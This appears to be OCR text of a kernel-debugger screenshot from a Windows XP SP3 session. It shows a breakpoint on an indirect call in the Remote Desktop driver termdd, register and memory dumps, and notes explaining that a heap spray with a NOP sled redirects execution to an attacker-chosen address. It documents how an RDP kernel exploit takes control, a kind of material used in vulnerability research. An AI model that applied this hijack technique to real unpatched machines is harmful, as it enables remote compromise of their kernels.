 5
6 baa4978b ff10 call dword ptr [eax]
7
Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_win-xp-sp3-20190615' - WinDbg:10.0.18362.1 AMD64
File Edit View Debug Window Help
(2)
Command - Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_win-xp-sp3-201906...
bf9d5000 bfba0a00 vmx_fb (deferred)
Unloaded modules:
b19de000 b1a09000 kmixer.sys
bae82000 bae83000 drmkaud.sys
b1aa9000 b1acc000 aec.sys
b1d99000 b1da6000 DMusic.sys
baaa8000 baab6000 swmidi.sys
bae50000 bae52000 splitter.sys
b18a5000 b18b9000 Parport.SYS
baba0000 baba5000 Cdaudio.SYS
ba595000 ba598000 Sfloppy.SYS
kd> bp baa4978b
kd> g
Breakpoint 0 hit
termdd!IcaChannelInputInternal+0x11b:
baa4978b ff10 call dword ptr [eax]
kd> r
eax=88c969c0 ebx=00000000 ecx=b1501480 edx=00000000 esi=894d9250 edi=89131e58
eip=baa4978b esp=b150142c ebp=b1501470 iopl=0 nv up ei ng nz na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00000286
termdd!IcaChannelInputInternal+0x11b:
baa4978b ff10 call dword ptr [eax] ds:0023:88c969c0=88c969cc
kd>
[eax] == 88C969CC
so will redirect EIP to 88C969CC
instruction at 88C969CC is seq of 'NOP'
using heap spray to allocate 88C969C0
Memory - Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_win-xp-sp3-20190615...
Virtual: 88c969c0 Display format: Byte Previous Nex
88c969c0 cc 69 c9 88 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .i................
88c969d2 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c969e4 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c969f6 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a08 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a1a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a2c 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a3e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a50 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a62 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a74 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a86 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a98 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96aaa 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96abc 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96ace 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96ae0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96af2 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b04 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b16 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b28 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b3a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b4c 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b5e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
Offs
baa49783 51 push ecx
baa49784 ff751c push dword ptr [ebp+1Ch]
baa49787 ff7518 push dword ptr [ebp+18h]
baa4978a 50 push eax
baa4978b ff10 call dword ptr [eax] ds:0023:88c969c0=88c969cc
baa4978d 85db test ebx,ebx
baa4978f 7409 je termdd!IcaChannelInputInternal+0x12a (baa4979a)
baa49791 6a00 push 0
baa49793 53 push ebx
baa49794 ff1530efa4ba call dword ptr [termdd!_imp__ExFreePoolWithTag (baa4ef30)]
baa4979a 8b5d10 mov ebx,dword ptr [ebp+10h]
baa4979d 8b4308 mov eax,dword ptr [ebx+8]
baa497a0 894518 mov dword ptr [ebp+18h],eax
baa497a3 8b430c mov eax,dword ptr [ebx+0Ch]
baa497a6 89451c mov dword ptr [ebp+1Ch],eax
baa497a9 837d1c00 cmp dword ptr [ebp+1Ch],0